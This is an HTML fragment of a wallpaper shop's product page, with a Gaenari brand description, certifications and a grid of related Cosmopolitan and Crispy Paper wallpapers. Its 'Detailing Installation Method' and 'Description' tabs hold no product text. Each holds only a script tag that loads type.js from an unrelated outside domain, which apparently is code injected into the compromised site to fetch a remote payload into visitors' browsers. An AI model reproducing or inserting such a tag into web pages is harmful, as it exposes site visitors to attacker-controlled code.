										Description									</span>
															</a>
						</li>

																							<li class="brand_tab_tab" id="tab-title-brand_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-brand_tab" aria-controls="tab-brand_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										About Gaenari									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-detailing-installation-method" class="wd-accordion-title tab-title-detailing-installation-method wd-active" data-accordion-index="detailing-installation-method">
					<div class="wd-accordion-title-text">
													<span>
								Detailing Installation Method							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--detailing-installation-method wd-active panel wc-tab" id="tab-detailing-installation-method" role="tabpanel" aria-labelledby="tab-title-detailing-installation-method" data-accordion-index="detailing-installation-method">
					<div class="wc-tab-inner wd-entry-content">
													<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script></p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-brand_tab" class="wd-accordion-title tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wd-accordion-title-text">
													<span>
								About Gaenari							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--brand_tab panel wc-tab" id="tab-brand_tab" role="tabpanel" aria-labelledby="tab-title-brand_tab" data-accordion-index="brand_tab">
					<div class="wc-tab-inner wd-entry-content">
													GAENARI WALLPAPER has a vision as a living &amp; life style brand.
We analyze global trends and develop original designs to showcase the latest innovations through continuous investment, and are pursuing decorative trends in residential, commercial interiors and future spaces in Korea and around the world. We will continue to grow as an eco-friendly brand to benefit humans and nature through innovative design and excellent quality.

인증 (Certifications)
-Passed UL Green Guard Gold Standard (2018)
-Atopy Association Recommended Product Certification (2019)
-Environmental Labeling Certification (Low Carbon) (2018)
-Environmental label certification for all products (2017)

Technology
-Development of natural corn vegetable resin (PLA) coated wallpaper (2019)
-Registered a functional patent for reducing moisture absorption and sickness syndrome (2019)
-Eco-friendly water-based ink laminated wallpaper production (2019)											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="" class="wd-products-element with-title related-products">
			<h2 class="wd-el-title title element-title">Related products</h2>
		
					<div class="products wd-products  grid-columns-5 elements-grid wd-grid-g title-line-one" data-paged="1" data-atts="{&quot;slides_per_view&quot;:&quot;5&quot;,&quot;slides_per_view_tablet&quot;:false,&quot;slides_per_view_mobile&quot;:false,&quot;custom_sizes&quot;:false,&quot;post_type&quot;:&quot;ids&quot;,&quot;spacing&quot;:&quot;2&quot;,&quot;element_title&quot;:&quot;Related products&quot;,&quot;element_title_tag&quot;:&quot;h2&quot;,&quot;include&quot;:&quot;77315,77361,77216,77255,77274,77296,77346,77226,77376,77389,77462,77234,77280,77430,77464,77437,77404,77412,77310,77460,77368,77218,77458,77328,77339&quot;,&quot;items_per_page&quot;:&quot;25&quot;,&quot;columns&quot;:&quot;5&quot;,&quot;columns_tablet&quot;:false,&quot;columns_mobile&quot;:false,&quot;products_bordered_grid&quot;:&quot;0&quot;,&quot;products_with_background&quot;:&quot;0&quot;,&quot;products_shadow&quot;:&quot;0&quot;,&quot;product_quantity&quot;:&quot;disable&quot;,&quot;query_post_type&quot;:[&quot;product&quot;,&quot;product_variation&quot;],&quot;wrapper_classes&quot;:&quot; related-products&quot;,&quot;force_not_ajax&quot;:&quot;no&quot;}" data-source="shortcode" data-columns="5" data-grid-gallery="" style="--wd-col-lg:5;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:2px;">
			<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77255 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="1" data-id="77255">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576054/" class="product-image-link" aria-label="COSMOPOLITAN 576054">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576054-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77255" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576054/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77255"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77255" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576054/">COSMOPOLITAN 576054</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77437 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-pattern product_tag-screen product_tag-square product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="2" data-id="77437">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576610/" class="product-image-link" aria-label="COSMOPOLITAN 576610">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576610-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77437" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576610/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77437"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77437" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576610/">COSMOPOLITAN 576610</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77404 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-fence product_tag-grid product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="3" data-id="77404">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576528/" class="product-image-link" aria-label="COSMOPOLITAN 576528">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576528-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77404" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576528/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77404"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77404" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576528/">COSMOPOLITAN 576528</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="4" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77216" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="5" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77430" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77346 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-art product_tag-backdrop product_tag-design product_tag-grid product_tag-mosaic product_tag-pattern product_tag-seamless product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="6" data-id="77346">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576252/" class="product-image-link" aria-label="COSMOPOLITAN 576252">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576252-chm-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77346" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576252/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77346"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77346" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576252/">COSMOPOLITAN 576252</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77458 status-publish last instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="7" data-id="77458">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524017/" class="product-image-link" aria-label="CRISPY PAPER 524017">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524017-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524017-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77458" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524017/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77458"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77458" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524017/">CRISPY PAPER 524017</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77462 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-ancient product_tag-architecture product_tag-building product_tag-structure product_tag-stucco product_tag-travel has-post-thumbnail product-type-simple" data-loop="8" data-id="77462">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524109/" class="product-image-link" aria-label="CRISPY PAPER 524109">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524109-150x150.jpg 150w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524109-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77462" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524109/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77462"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77462" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524109/">CRISPY PAPER 524109</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77368 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-animal-skin product_tag-design product_tag-fabric product_tag-hide product_tag-leather product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="9" data-id="77368">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576306/" class="product-image-link" aria-label="COSMOPOLITAN 576306">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306-800x800.jpg 800w" sizes="(max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576306combi576023-1lithos-768x432.jpg 768w" sizes="(max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77368" rel="nofollow" data-added-text="Compare products">
				<span>Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576306/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77368"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="bdbdb45a84" data-product-id="77368" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576306/">COSMOPOLITAN 576306</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
